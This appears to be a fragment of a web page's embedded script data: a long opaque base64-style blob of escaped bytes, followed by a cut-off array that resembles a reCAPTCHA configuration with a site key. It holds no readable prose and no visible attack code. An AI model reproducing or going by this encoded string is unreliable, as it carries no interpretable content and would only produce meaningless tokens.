AhQsKgwqrCtTEVKMKfwqZjSsOgEcKAwoDDlkEyw5/Cj8KnwpNgw7E0AsOiwrrCpifCvMK/wpLDksO6csK9dALDrzDCqmbDo8KUwpnCgMORw6VSwokYw4jDu3bCqsO+wpDCjXvDmcKheRsawpcGw6xTe8KPwqMfZsKcw4HDsinClmrDlR46w6VSwrzDmwnDm8OSecO/wpLClcK1w7UOLDTDpDZwwrlrwqlcwoxCw7VyOsKaJTfCmMO+w6TCisKDZmhTwolAGxdZw5HDv3rCqk4DdsOjImXDiF7DocKxwrjDliYDw5TCkcKPw7kMOcK/wpjDgyTDtGbDtCgWwpLDn0bDsVcuJ8OLHsKFwqXCqn/DjAHDgcKPwo0Owq1qKcOrw7cJw7MGSsKzwochV8OdXwNVK8OON8OTSSxqw7MswpLDvMOBwrtjwpHCihfDsyxVShXDlQnDqMKOw51KwpvDvhPCgAgXwoDClcKNw7TChzpCwp/[base64]/[base64]/CnsO/[base64]/[base64]/IFrCgQbDimHDqVTCgsO/w7vDosKGwppcHcKEAhJ5TmklJCvCgUfCiw/ClkvDlHkPC8K7HMOAwrnChRnDpX/DisKcXyfDiMKxEMOWwqrDmMOucsOcTsKzw6EUYlwtw47CiVzCvsKow5bCqR/[base64]/Cr8K9wqDCknc5J8KLw5wXw63ChcKWwpkDwol1BlY3TsOQw783w54BEgrDnWXDl8OFaDTDh8OqwrzCrzLDrjBUYhU5GGzCrn/ClcKjVXFZwpXDlsOyKlkMK8OoFH02wq9Gw5FJG8OFwobCnhUOwr0jKgLDpD3DlcOEw48FIcOaf8OhwokVSiXDksKsw5jDucK/[base64]/[base64]/Vmp/GQEOTsKdWsO7RsKlwofClcKdwoowwpk6eUrCq8OtIiI4wr3Ds8KIUQoGRsK/FlPCoHA4wr49MsO5w5Q2wrx1EWRqSTYMw61NA8KLw6/DjwM1fTbCssKPYmbCgMOGw7lOGxRPO37DvDHCmMKPw73ClMKRHMO7wp8twr3CrsOIBsKMQMKxXk9gwqh1BsO7w610wp7CjwjCo8OaN8OIwr3ClWzCp0DCnsObSkJnwoQ/[base64]/CsOuUyTDjsK3Z8OdTMKzw5YVwr5xwr/CisKewoXClcKSw5ojwpTCjsO0wrDDrjXDgnJAOQ5XQh9Bw5N6I8OqwqB4wq7DqHsBUWnCjFEMw7gZwpM4w4/DmjjCpXYZw67Ct24GwofDgQbDmW9bwoNaw6ckw4AAZH7Cm8KDfsKiwrbCnMOfw4Z7w7ZTTjQmUBBMSkjCizFaZsOVw67CnVAEQD/CqyQgTcK7wrDCnMK7a8KVw419w6spwrrCiR5lw4VaPRlnXSFda8OeDcKPwph8wqDDs8KcwqZUKsO6wqFZEcOVwpIqBA0DwqpFw6zCo8OjccKawrDDvsOxw6/ClMOpJ2QVDnHClx5SCsO/wqTDkw3DsSzDvxrClcOJw7gIZRLCvXvDjMKjO8OMw4UywrQXw5jDu8OtwrxBZiHCtQ9MXQkiwqvChsK/CMKKwoTDsQVWwq0pLBXDlcOAcsOPHcKFQMKFw5zCok9WwrnCoMK0wrAQwpTCgV/CtcK5SMOnwrtuw63CnXfCqBsFVDXCrcKIw4J9c0DCvUXDvcKmfXfDtyUWNwHDsSTDk8OMw5w/YS1uJsOMw6/Dp0Fdw7XCisOTwrA4wpdmw6kswpc/KMKlwobCiMKdw4csCU5PVsKJekzCncKnEMKVw4opw4Ijw6dLS3YfwqDCocOmw5TDg3Ekw7ZSwphHw6cCw5fCmEPCuk7DmcORSQfCqMOQe1XCkcKCKnHDocO6M09sJypswrzDlDsnwqJ7w4dpw6gDw5FsQRnCjSAkC8Oaw4HCjMOTfMKrfBHDskMZw7o/wrDDrsOxMENBw77DqMKKE1TDpsKYw67Cuk7Di8KuwpESMcKpw4hEIHjDu8KQwpXDumHCmyDDucORG3fCocODXlzDusKawpYewrXDn3ZTwrbCnAPDpxfDvsKNw4zDt0d/[base64]/[base64]/Ryo6w4xpwonDqMK8w5fChsKXbiERw5LDoSxKw78+XCd6CTvDgzzCn2bDtcO2woE7w4TDt8Otw6BkAU15UsOYw6nDjzDDlWDDoMOpA8KVw5LCg2rDqsOiesKJw6EHPgcKZMOYwrQNcUzDisOjC8KVw4zDiDcDRD/Ds2UVw7NUw5HDsgjChxgewoLDksKYw6pEwrPDu0YXO8OTV2sCw59TBsKkYgfChMKIMjfDhwUawqplXcKEAcOqw5hHT8KOSgTDhFRPwpsLwphYbw10fMK5YcKewrRSJcKsHsOjblZ2w7bDuBPCkMONwq5Xd0YOUxM/w47DncOvw63CpMOsCWrCoEwye8K6w6ZSTcOhw4LDuCcUwr7DqcORICEAwrMIbcOeEMK3wqAMPkLDv0pCS8OUXxPCmcKHXcKgT1rDkHrDksOFUTYkw5V3wpzCjRjCphfCvDLClcKLwrjCq8KdOMKDw71YOsOOw40KwrFeQ8O1MiDCmxx/[base64]/DqQ1wQsK2w69OwpBxw7QCw7d+wpXDnHNBBcO0WcKHwohGwo/DtsKLUcOPc33CvMOOw6jDhcO0w7wGesOYwrfCuE5dAMKtwrp7WmJ7LMO9wrNySBZKwp97wpp9wo3Cv8KMw5tNwrIgw4jDhwxxesKmw7/CjcKpw4XDiizCscKwLFYFw4UjKMKow6FSanvCi0PCnXgDwqbDmQzDi1XCq8KiH8OKw7t1wrDCkE3Dun/CuMK6GinCu8OmY8K1wpzDoSgpe2nCqMO8PljCmV4/w4LDm8KJDkbDmcOtw59DwqAUZMKIB8KQYXnCqFnCkh0lw4hcblXCksKLw53CtcOxw6PCnsOdw4N2wpx6wqXDpcKswrXCn8KswpQkw4bDhkjCmTVSw6/DmMKVwqnDicOvwonDtMKjKVbDj8KEW21VMMKuA8O/CzXDtcOWw78aw6HCqsOQw4vDlQ5sQsKmNcKEwpnCoMKNMifCvjJ4w4HDiMK9wrbDr8Kdwoxnw78MwqHDksOuw47DiMKJKsKzWjLDs8K1F8OcQkrDscKGPGbCpMOEQTHCvsKoXcOmb8OUwok/w7QIwpNJwrLDvRXCisOPSsKYw6PDvxXDrBwnLyXCrV4cVVTDqjTCsmDDtBXDvsKcw6dJw7rDlMOewooGw7w9QF4+woo2HMO3N8OuKcKOw5Jfw4E3wqPCjgnDosO3E8KOw6rCk8Olw41cGEbCvzfCgMOwwpjDtXw6eyZbw5F7D8KTw6JKU8O/woVZwpJTTcO/LwlOwrvCrsKZasOTw65IIz7CoxvClTzCnXcddzrCh1bDvMOuQVkAw49IwrPCq0hvYRsaT8OEM33CmsO0ScOcwoFkR8Oxw4QOw73Dk8OFw4Qcw6kdw6szJMKDw6MeB2jDsh9wwqY9w5nChMO1JzdlSMOHPy/DiTbCsT97TxtBwoRzwpzCoS7DmgLDr2liwo/CmUPDk1VBwolXwpvCvwHDqcKXw6kUIU4iEcKSwovCp8OJw7PDscOnwpvCpU8UKcOGw4p5wpDDjcKKN2NEwo/DsUYYY8KTw5zCt8OBJcOgwrUFKsOIL8O3a3Vtw4gtKsOJw7fDqCLCj8OIUxoNWDwHw7nDhxBQwrTDnB9ORcKfwq16e8O6w4TDilHDmsOzwq/DqHB+NWzDi8KDNnnDpWNCARfDjcO7w4nDr8K2wrDCqhnCqsKCJDnCmcKJwrIyw47DtiRHw70aA8KPZ8K4wprDjMKJVGV/w5XDtwZLcBYtb8OYwplLZcOWw7DDm1DCm0hqe8OTMCHCk8OPwp7Dg8K3wq3Dh0RBehwkYiZ5RcKBw5RaTlDDisKED8KpYyPDiTLCoj/Cr8OYw5TCuSXDm8KTwrzCiMOCS8ONFcOGHWPCiFA1VMKCw67ClsOxwoTDjsKjwqJWwoFywoPDrsKVVcOJwqLCnUHDucKdQ2rCgMOYwqBZZQjCiMO1ccOQXsKawqDCg8KbREjCuQvCgcOYw7I6wpV2w51lf18tIRl8wrnCjR/DtSBrTTEQw7wsfFEVHMOjZn5Xw612SiEAwphyXsK3S8KvIhXDi0HDlMKpw4fDqxbDosOPExR1QU3Cv8Kqw5LDs8KnXsKUF8OTw6vDtR/DpMKCXnLCpsKhMsOCwqTDhsObHALClAvDmHrDpsOFWcOnMMOJZsOZwosNO8OOwrvDh8OTQCfCngwqwqjCnnN6wpdEw7/DiMKyw5UpA8OGwpzDmUzDlyTDvMKjKRVDfsKqwoHDtcOESmBrw7rDkMKKwr1DbMO1wrLDsQtKw7bDmlQRw7PCjGlkwo1vQMKgwpAAwppgCcO/OH/[base64]/Cl8KiAiDDvAnDswZqV0jCosOBwpsUUT9yw7bCnh1xwoXCkMKxAsOzwoQ1wq1dwpJQwptXwrjDhm/DoQ7CkyvDilnCqFF/[base64]/[base64]/DiWTCv31qGHFXV3DDpMOVwoHCo1vDlyEwRQ9iwq4MMXd3woPCocKQw6Nsw4B9wrDDvsK4wqw6w6clwrvDgDPDrWPCmMKswqPCvDfCn2XDmMKEwposwoUYwqljLsKOwrHDnzROdcK0w4ASUcOjOcONQsKWcEtbMsK2LMOhdFcoZitNwoZMw6PDiFAbUsK/I2AHwrw0GkvCvgPCs8Osw7skw6HCvMOxw53DnyPCvmE0wp0vPcOCw4xXw7HDkcOAF8KSw7DCvTInw64aK8Kpw54gYF0Aw6LDu8OZCcOCw5scQyPCgcOGWcK0w4vCqsK4w55XM8Ojwp7ClsKZc8KafAzDr8O/[base64]/Ctik6f8Kzwrx0wq0DATcWwr5xPBwTwqNywo42Ux0wwq3Do8Oyw4EfwqdxBRbDu8OcMgXDscKhF8O3wpPDtg0JfcKAwqNKwo8NwpZbwpEGdB7DuB7DsMKfJcOuw7kWRcKKwq/[base64]/CsQXDnkjCgj1aKcKqJnPDm05ow41Cw49hwofDimsOwo5wwqbDncKrw6VgwofCr8KZNSpsBcOxc8OJOsK+wp/[base64]/DisKvTnPDlDLDm8K9QsKGBn59woEJfcKOwrPDqhRKIMKlG8OrNBfCj8Ohw48qw5LDmCPCucOZwqQUKTYnw4rCtcKRwrs+wohMMMOEFghvwpvCnMKJLHLCrTXCtRgEVcOrw5YHC8OyDyFHw73DkV1jFcK5DMO1w6PDmcOPFcK/wqLDnm3Cm8O7D2MkYRknckvDmTHDj8K5BcKzJsOwVWrDn1IvPCwnRcKHw54Lwq/DqDIeW19JE8KAwqZ5XzocSyI/w49KwrFwDiFTUcKjw515w74Ba35xVQhdLz/Cj8O+GUQnwq3ChcKUL8KFKFrDuAfCqTFCSATCucK/X8KQScOBwqLDiljDiRhlw4HDrCXCoMOhwqY5VMKEw6p3wqlzwpHDrMO/w6XDo8KAOsOzFS4XP8KhMmctS8KSw5LDsR7CvsO7wr7CoMOBJxzCmE40D8OlDH7CkcOfOcKWZVfChsK1BsOmI8OZwrXCpgVew5Qlwp/DvMOAwr5LfDzDoMO5w5I4NRcrw7tRDcKzNArDrsK6aQdiwp7DvRYaacOYWG7CjsOdw7XChlzDrULCgcKgw7jCjnVUFsKIOD3Ci1DDrcO3w54twovDjsOgwpoxCH/[base64]/Cj8Ouw51ZwrXCojZ1w5Bxwp0Aw61Nw57DgcO1WMOrwqI6wrpGG8KvMcOpVi/[base64]/[base64]/Cs8K5WsKKwrPDoFPDoQl4LMKsfUPCh8K0wp5Kwq3DpzPDk1F0w5pycC/Dr8KCAMO/[base64]/CoRZHc2zCgsKpLX/DhHLDkcKPwo3DjsOBw5c/SQDCj0PCongxwqJAYcKqEMKEJ3/DssKawqwywrVEUmXCtw/ChcKNFj9ENC4AIHjCtMKBwq4nw7TCiMK9wqM1CQ1pNWE0JMO+K8Ogwpt5asK0w69Lw7VLwrvCmgLDqhnDkcKrS1B/wpvCgRMLw4bDhsK7wo8Lw41XPsKWwo4RU8KWw44Sw7nDiMOsYsONw6nCmsO7GcKtJMK8CMOvHQ/DqVfDiGJnw4fClAsCNkPCq8OqLMONw404woM4VMK8wrjDu8KgOgXCiQImw6jDmRvChUADwqRBwqfCnl85Mwc7w5zDukJOwoHDnMKnw5wXwrsIw4/CncKTXwU4ECrDv3cWesOCO8OyQX/CvsOYH39Ww57DvsORw5PCulfDl8KJQ3QCwopNwrfDskvCtsOewoTCpMKxwprDmcKuwr1GcMKUDlZewp9fdkl2w5wUw67CpcOIw4N2DMKQUsOBB8OcPW/Cl1XDvzIjwozCmMOqZRUURnnChwY9OGnCvMKtbU7CoQzDtXbCkHQuw5xOVjPDkcOLXMKbw5jCnsKsw4PCgW06KMKPTwfDh8KDw5nCqXLCijzCgMOTT8OnccOew59bwrvDrgtFJXF1w4FJwosqAlhidwNCwpEMw4N2w7vDo3QwWVjCq8Khw4JBw7ZHwr/CssKowpXCmcKhScOeKyQvwr4DwrgYw5pVw4Epwr/Cgh3CllbDiMKBw5Rma39cwofCicK4NMO7BloXwrxBYjkPEMOJYQZAdcOqe8K/w5XDscOWAWnCk8O8UwYYUH1cw5/CgTTDl1TDiHQeRMKxcBLClXtHTcKQFsOTPcOlw6/DhsKuP28Aw5TCkcOLw5YmABFRA0/CoBRcw5PCnMKpZnrCgFtAFBTDpA7Dh8KNOSc8N0vDkE9yw7wkwoHCisOfwo7DlHvDrcOGCcO4w7/[base64]/DiRXDlxDDqm/[base64]/[base64]/DjyvCjwM/IHBzw4bClsOXcsOBw4Vjwo5mwp4Yw6F6LcKAw67CpcKqCR/[base64]/CnBgtwrrDtsOQPMOGIC12cT3CpsKkH8KBM8KVUi/[base64]/ClcKvNcKFRiVGOSDDuMKLc1xdbsKZw7s7C8Ohw5DDjCo7bMKGKsOSw7vDnTXDosOxw7RcBsOaw63CpwxqwpXCpcOowr0sDiVOcsKASxXCj3I+w6U/w4jChXPDmA/DkcO7w5BUwqLCpWHCqsKqwoLCgwrDlcOIa8Oew4pWWVjCpMO2RXoow6BFw6HDksO3w5LCoMO0M8KZw4VffGPDqcO+TcO5UsO1bMO9woDCmCXCgcKiw6nCuGRjNUwhw7ZOVA/Cg8KrFClkGmdew49Yw77Cs8O7LS/Cr8OzPHvCoMO2w5XCgUfCgMOtdcKjWsKnwrQfwqA3wozDrTnChSjCrcKMw7g4VWdXYMOWwp7DswHDi8KwG27Dtz86w4XDosO5wqZDwpnChsOKw7zDlR7DkikxDljDkigZK8OUd8O/w4NLVcKKScKwBmItwq7DssOESgHCicKNwr4iYmrDt8O1w6JIwoU1csOoA8KVMlbCiEx7bcKNw6/Dhj1BSsK7MsO/wrNoUsOTw6M7FHBSwoUeDTvCr8KBw6kcQCbDuyxGJD7CujgrHMKBw5DClSglwprDpcK0w5sCKsKWw6HDscOKJMO8w5/[base64]/wpLCmTLDpMO8w4kKA8K0J8KtUsKKUMKSw5RbwqVWwoNtXcOAwr/DicKJw7t7wobDmMO5w4l/wpIswr0Iw6rDo2FTwoQ6w4zDoMOVwr3CkinCt2/CvgvCmTHDr8ORwqPDksKsw4llKyoSO2BWS1zCgw7DjsOew43Dl8OfY8KMw7NqaR7CtlQwayDDgV5kY8OUEMKxCxzCk0rDtSXCv1LDvhvCvMO/VXttw5nCtsOtO2XDu8OQScOfwooiwqPDu8Oqw47CrcOAw4jDh8OAOsKsUUPDkMKRd0www4bCnBXChMK/VcOlwpR0w5PDtsOAw7R/wp/CiFJKHsOPw6JMUH0eDkBOaS05BcOMwpxQZVnCvkrCvwpjAU/[base64]/DtyNGwq1/ehjCkhBrJ3vCmMO8w7/DjsKdGCLChHx/FzjChCXDisOZCg3Cjms3w77CiMKcw4LCumXDqEkxwprCicO3wroew7DCgcO+Z8OHDsKYw4zCnsOJDCk6N0HCjcOyAMOpw44jAsK3HmHDk8OTI8KKDTjDhAbCnsOxw7LCtkLCk8KyLcOMw7/[base64]/CrB3DmMORwo/CvAvCi8OXaAM3wpN/[base64]/[base64]/wocew5Uow6fDgcKywp7DiXvCrGnDuMOWaDbDiyXCvsOOLGdzw6tPw7fDhsO+w6lzHT/CsMOmGEJ5HVkYLsOpwq53wqVgDAlbw7BFwrzCrcOJwoTDm8Ocwrd/ZMKGw4l6w57DqMOHw6hCR8OtQHLDl8OKwqt+K8KFw7HCtcOad8KAw5F2w7hgw4pEwrLDusKsw4gPw4vCjHfDsEcrw5/[base64]/Cg8OEwojDusOODMKqwpMwH8OZc8Ksb8OFAlQpwpbCmsK9A8KwRxxMHMO3Ry/DhcOlwo4qBz3CkFHDjmvDpcODw5PDlS/ChADClcOYwo0Dw7pywrsfwpbDp8KlwrXChWEGw6h4PWrCmMKlw51wQ1MvQklfWm/[base64]/CjQ0VYWhGwr7Cg3cuf8OOwpHCtAbCnsKEwpwKMV7Dq1/[base64]/CgcOpA3BfMcKVWMK/CCfDksKgMcKrA3NpJMOPGn/ClsO7woHCgMOsAnXDtsOxw4jCg8KsMxFmw7DCn2zDhkkTw4J8DcKHwqRkwp05XcKRwrvCgwbCkB8swobCr8KNPSzDlMKww4gvPMKxJzPDkUTDm8OywobDugjCgcONbSDCn2fDtzFxL8KRw407wrExwq8rw5xYwrUuf2UwAFhVesKqw7jDicKSflDCjX/CisO/woFhwr/ClsKPBh/CuV5ac8OfAcKYBjLDuSsjJ8O1NxTCqHrDvlMCw51Bf1LDnxRnw7BoeSbDrnLDlsKQVw/DpVLDuk3DlMODKw44EXE9w7RKwokXw6t+aBRew6fCs8OowqfDlDoZwpg5wovDusOqw6V3w5vDv8OcImI/wpwKcyZqwoHCslhcK8OyworCqH91TmrDsn1jwo/[base64]/CqsKfw6TDmmvDiUTCocORw4rCuE7CmmvCqcKaw50/w7xvwoxMUTAqw6nDhMOrw5IfwpjDrMKhbcOAwpZKCsO6w7sSNGfDv1chw7Niw7MPw5oewrfCtcOzPGnDsn/Dqj3CujvDicKnw5bCl8KWasO0YcOcSHFtw5hAw7PCpUTDnsOtJMO6w6VQw67CgihsMn7DpA7Cqi9kw7HCnDMUHWnDvcKabE9Qw6ByFMKPElfDrWZwF8KYw6IPw7bDu8OZTiLDjsKnwrB7FMOfcFrDsTo2w45Dw5RzIEchwrLDtMOTw5wkAk9tMj/CjMO+CcKxXsK5w4prNg8twqczw5HCim8Cw6jDq8K4EMOxF8KkbcKlXmDDhnNgRS/[base64]/Cq8OsB0PDqMODCcKVw7/Dq8KaM8ODwoEGwqfDjcOnM8Osw5zCscK4YsK/fHzCiD3DhA8QasOgwqLDo8Obwrdzw60eIcKKw5lpIj/DgQFbacOCD8KFTBwRw6dLAMOiQ8OgwoHCmcKEw51ZSDjCrMOdwonCrjDCsRXDmcOkS8K4wo/DrEnDuH7Do0jCmXIiwpsITMOkw5bCrsO8w74WwqjDksOHVyZcw6dDccOOWUhowoUBw4nDlwdufnjDlATDn8KxwrlLY8Kpw4Evw7xYwpvDnMK9J1lhwpnCjDAOQ8KiFsKyEMOMw4bCjQ8uPcKhw7/CqsKtBRBywoHDscKLw4UbT8Olw4/DrRk8PibDlRLDkcOvw6gfw7DCjcK3wpnDlTfDsmXCh1PCl8OPwoQRw71rVMKMw7NDRDwWQcK9JXBuJsKxwq8Ww7fColPCjF7DukjDoMKywrjCoX3CtcKGwqPDgWbDs8O2w4XChSQhw4Arw6Raw44Xe0UUGsKVw54mwpTDicO8wp/Cu8K2JRrCi8KuIjMrXMKRVcOgVsKcw7tqDcOMwrdKFxPDl8KWwqjDnU1KwonDoATCmh3ChRQoI0pDwrTCrFvCqMOfQsODwrItFMOgEcOgwoHDjkMzFU85AMOgw7gZwp4+wpVVw7LCh0HCgcOPwrM1w4DCgxsLw48SLcKVOVfDv8KWw5PDuVDDvcK5w73DpAd/[base64]/DnWbDnF9gckEZwrUrJ8KDwo9Sw5o8aFJFbcOweGHCvsOMWwMHwoXCg2LCgkPDnxjCjF0oXkdew7B0wrfCm2bDoFzCqcOzwqUewoPCqksqCghxwo/CuXs1DTlxFTnCnMKbw7YQwrczw5QQMsOXJcK4w4AYwok5X1zDtsO3w7JDwqfCsRsIwrA5RsK3w4bDuMKracK8NkTCvMKSw67DtgJHeHQIw40IP8KpMsKAcB7ClcONw4nDlsOQB8OkDgElHhddwo/CrDoFw4DDvwHDhlM5wqLCksOCw6nDng/ClMOCDGk1SMO2w7rDswJKwq3DgcKAwq/CrMK1Fi/CoE1oEgVkWg/DqHTCsnTDqgVlwo43w7/[base64]/CuMKVw5pBwoRowp/DjMK1QMO7NMKyGcKmG8Kkw5guBxTDoETDlMOPw6UOcMOiT8KzJCXDpMK6wpghwpjChhLDrkfCk8OLw5JtwrMteMKLw4fCjMOdBMO6MMOVwqrCjnUiwpJjazNyw6Q7woYGwpYZaCBBwr3CuG5PJcK0w5gew7zDiQvDrE9hdCDDh0HCrsOFwo5QwovCnA/DgMOzwr/Cv8OISDtDwqHCqMO7DsOxw4bDmQrCoFLCi8Kdw7nDmcK/D2rDjE/[base64]/bsKNV8OYwoPDhcOSHVjDhMOnOVk5w6nCs8O1bsK1IH/DrsKoXijCusKiwoN8w5dBwqvDhcKuRFJfEcOMU3XCq29FI8KePRDCrMK7woNiYjXCj0vCr0jCujnDtzwMw6pcwprCqSfCizRtUMOQRXErw4zCkMKQDQ/CqAjDpcKJw44+wqsMw689QhXCugzCjcKGw45IwpkgTnoEw44CF8OKYcOXRcOFwoBgwoPDgwVvw5LDrMOyGyTCssO1w6EswrPDjcKLA8OqdmHCjB/DnSHCmW3CmCTDn00Vw6lIwpPCo8O4w5YhwrYJNMOHDGp5w6PCtcKsw4bDsmhHw65Pw4fCgMOKw6hdSQbCn8K9VsO2w58Pw7TCqcKCEMOgbjE6w6gbMwwfw6LDpBTDoTjDl8Kbw5AcEHrDtsKiIcOCwr1QJyHDs8KgE8OQwoDCoMOzAcKfFDlRScOqKm8/[base64]/DmcORGsKTw7nDvzPCt37DlsOvQGY+QsO/[base64]/DiMKFBGIOPcO0IwAiwoYBR18uUwMXRlgOS8KAEsOQccOUBSXCmQTDtSpOwqIWSB0VwrHDusKlw5nDl8O3WCbDrV9swo58w55scMKeSHPDmXwPXMObKMKGw4TDl8KmT1NkYcObKk5uwo3CiVozGldUbRBpbVQSSsK/c8KrwqMIMsOsB8OJA8KhIsOfDsOPFMO5McORw4AEwoQ/ZsOcw5tOaVJDP1xQYMKQYxUUUHt2w5/DjsOPw5U7w5Vuwp5twoJpPBkgQX/Cl8K8w5ANH3zClsOwBsKQw6TDo8KrS8OlREbDi2XDrnghwoXCk8KEbwvCk8ONRsKfwoArw47DkSAOwrxXB3oWwobDinrCk8OpAsOFwovDv8OlwpvCjD/[base64]/Ds8Ksw7omeR3CnsK/JgPDhcOoXErDkQ7Cm0debcKAw6fDg8KBwpJ5PsKiXMKfwpMKw7LCjkVcbsOSDcOkSwFuw7jDpGwOwq0VFMKUGMO3RBLDimNyIMKRwo/[base64]/w5MDAcOGwqrDtsOpF33CmDg2HgrCiDZNwrt4w6rDhHQ9JkHCgloXBsK4CUB0w5t3PmxzwqPDrsKdA0Emwr98wr9gw5wzAcK4XcO5w5rCosKJw6nCt8Obw7EUwqTCij9dwqHDjSnCpsKDYR/[base64]/DuzfDqsOww6Y8ex7Cuhp+w6pwwpR4CsO1AEHDtFDDnMK5wrt9w6J7AVbDlcKGfmLDncOjw6PDg8K8eXY/I8Kdw7PDu0pUK1M/wqFJI0fDhSzCiQVwDsOBw7UuwqTCrl3DsQfCigXDkhfDjw/DlMOgTsK0O30Vw4ojRD1/wpV2wrw1I8OSKVAPMAY7B2g6wprDiTfDs1vDhMKBw50PwqV7w4LDiMKqwpp6UsOOw5zDgMOgE3nCmWjDpMOowpx2wrVTw6oxUEzCk0Jtw70OexHCk8O3PMO+BX/CtH1vDcKPwpFmcnkKQMKBw4DCnn86wpPDkcKCw7bDncOgBCN+WcKTwq7CnsKCQz3Co8Oiw6zCogXCjsOewprCgMKAwpxUHBvCnMKEAsOTDTfCi8KGw4TCkx8mw4TDkHQrw53Cpl08w5jDo8KFwqkrwqYxwpHClMKhAMOSw4DDvxM7wow/wpdjwp/DrsKdw7xKw7VPDsK9HxjDgQLDpcKiw7Nmw6A0w61lwogrW1tDUsKzRcKNwpsYbUvDkzDChMOuEl5oBMK4Jyslw6drwqbDtcO8w4rDjsKyBsKJKcKIe0/CmsKubcKwwq/[base64]/CvsKDwpc1Gh08Z0lZYcOTwrrCu8KhNnbDji4ID3IYTUHCsiZ2Uyk8YDoJX8KqI03DqMOvKcKmwrPCjMKff2t+QBXCk8OaUcKhw6zDkG/Dl2/DnsOtwrPCsyFyAsK5wrXCriLCgWXChsKjwpvDiMOmUVYxHHPDq1c/[base64]/Dm8OfWcKXSBEkX38Yw4zCvC5uw5LDncKPwqVmwoo7wp3CgQ/[base64]/CsjjCoQlYTMKmXVcMw6LCuH7DjcO2FHTDkm1aw5dCwoHDpcKQwoPCkMK1cT7CgmLCpsKow5bCpcO1WMOxw406wo/CvMKAAkIrTRcMJ8OSwqvCoUnDnEDCsRcZwq8FwoTCrcOICsKxBiPDvncKYcOrwqDDtEBQbiklwofCuy9iwolwSD7DjkPChVc9D8K8wpfDqcOmw6wYEnrDgcKSwojClsOPUcOwasKxLMKawpbDtQfDqgDDgcKiJcOfD17CgRdIc8OPwrkwNsOGwocKRcK/wptYwrBXMsOAw7PDpsKbX2QmwqHDhMO8XBnDgwbCvcOOVGbDoXYTfm9Rw4bDjm3ChQvCqhAnaHnDmRzCohliQjouw7TDhsOaY2jDpkFSEB1UasOuwoPDq0how4UIwqgcw6Ucw6HCnMOWaXDDp8KHwp5pwq7Ds11Xw44KGAsVVkjCvVnCp1olw60UWcOtBCokw7/CqMOcwozDuX4kBcOGw7lSTVd0woPCucKww7bDh8OBw4jCgMOGw57DuMK4fWxowr/[base64]/Cg8KdWlrCm3sdZcOLwp3DqsKwwoV1DQAYIB/CrhpdworCgWApw5fCqMOBwqzCu8OawofDhVXDrMOaw5vDoknCm2DClcKrLAhOwr9PZEbCgcK5w6nCnlzCmVvDi8OFHB1Dwr84w4MqZAIKaGgKQj0ZJcK/[base64]/Dt8OMw4ogw7HDoMKnw69JUUjDj8KJJiHCucOKwp55cFJzw79UMsObw57CkcOeL148woojU8OVwpt5Jghbw7JMSVbDlMKMOCrDmHV3UcOVw6rDtcOOw5/DtsKkwr92w5zCksKUw4lswozDjMOhwoDDpsO3fh1kw7bCisOPwpbDniJNZw9qwozCnsOkMG3Ct2fDusOmFknCu8KBP8Krw77Du8KMwpzCnMOLw55kw4E8w7RHw6DDgw7DimbDiCnDq8OIwoXClChZwrEecMKxFMOLOcOFwpPCgMK/[base64]/Csg0JVMO/[base64]/DvcOQA2gxwrYYbcKEwqQ+wpZAwoDDjWfDpWRnw7YnwpECw5LDsMOowqrDuMKDw6g/FsKMw6nCkBHDhcOBdVLCtm7CqcOFIRrCn8KBWWTDhsOdwow2FgolwqzDjkwIS8OhccO/wp3CsxfCisK6HcOKwr/DnU1XKhHChSfDh8Kdwr1EwobDl8OhwprDqWfDkMKSwoLDqklyw6fDp1bDicKVXlRXIkXCjcO0JHrDlcK3woRzw7nCsllXwol6w5PDjz/CvMOVwr/CnMOHEsKWJ8K2M8KBB8K5w7sKUMOfw5fDs1dJacKYGcKJbsOoDcOtGFjCr8KGwqN5RgDCqX3Dk8Olw67DiAkrw6cMwp7DqiPCkiRpwpzDvsKMw5rCmkJ0w59DF8KcG8KJwphXcMK5NFkjw5bCmA7DtsK/[base64]/ClXfDg8Ohw60Jwpgkw74tw7wNwqzDlMORw5DCjMO7BcKZw6dOw4/CuA4mU8KtGcKpw5LDu8K8wqHDtsKbYMOdw57DuipAwp97wpNPXj3DqVDDuDdkdB1Mw493FcOSH8KVw5dtIsKPP8OVRxg5wqDCrcKJw7vDj0/Dvj/DjGl5w4hjwp5vwoLCnjJ2wrvCtQwsB8Khw6Biwr/Cl8OAw5sUwqt/[base64]/Cg8O6wr8mw5rDuVXDoyjDnx8Bw6jDt8KGwo/DisKSw57Chi4Lw7Q+ZsKACmXCviTDgVkFwoZ2B3ofEsKxwplRM2gQfGXClwDCgsO7AMKfaGjCgT8xw7Jbw6rChnxKw50POSTChcKYwqtHw7vCvMO/PVQCwpDDmsKEw7VYGcO2w6h+woDDpsOTwpQHw5lWw77Ch8ORaTLDnxDCqMO5YkZPwpRSKGjDkMK3I8Khw6l8w5pEw63Dt8Kuw45swoPCpsOawq3CrVd/[base64]/CrFctw4jClMKySmrDpcOJwoR3C8KRSwUgE8OPVsOdw6/[base64]/CqsOcwpZ7wprCpTkVF3TCk8Oiw516HlcMw5tlw7g+TcKWw6rCnGoOwqILMBfDssKzw7JXw4XDqsKzRcKHbyxcNCElQMONwprCiMKxShljw75Bw63DoMOxw4o+w7bDryV6w4/CsyLCmEvCqsKBwpoLwqPCp8KfwrEZw43DrMOHw7fDu8OrTMOuMV3Ds04Iwp7ClcKFw5JUwr/[base64]/DssKpOnPChcODw7PCgcKgTMOtwqLDiEDCusOXw7XDk2PDh0LCi8KFHcKZw4lhfRRRw5cZDQYRw6nCpsKSwp7DvcKXwpjDj8KmwrBWRsObw6vCjsO3w54YV2nDvlw3THMfw4F2w6JXwqzCv3jDsXkXMiLDmcKDe2HClCHDjcKIEl/Ct8Kgw6jCq8KIEFg0DG13ZMK/w5wNIjPCjXp1w6fCnl1aw6cFwprDssOQMcO5w4PDj8K1GDPCpsONBsKcwpE0wqrDlsKgSDrDnTwtwpvDkEoaFsKXV2cww5PDkcOAwo/DmcKWHi7Cli4YLMOrJcKlcsOUw647BnfDnMKLw7nCscK9w4TDiMK/[base64]/Dq3bCmcKYawBWSknDhHXDrcKuwpZJVSVQw5bCnjgGTHHCr3PDvTANSxrCi8K/TcOHZRQNwqJ1C8Kow5kRVloWfcOxw7LCg8KvCgZyw7zDu8OtFUsLWsOhBcOVLHzCukEXwrLDocKuwoQBAijDgsKiJsKOOGXCnibDkcKkbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\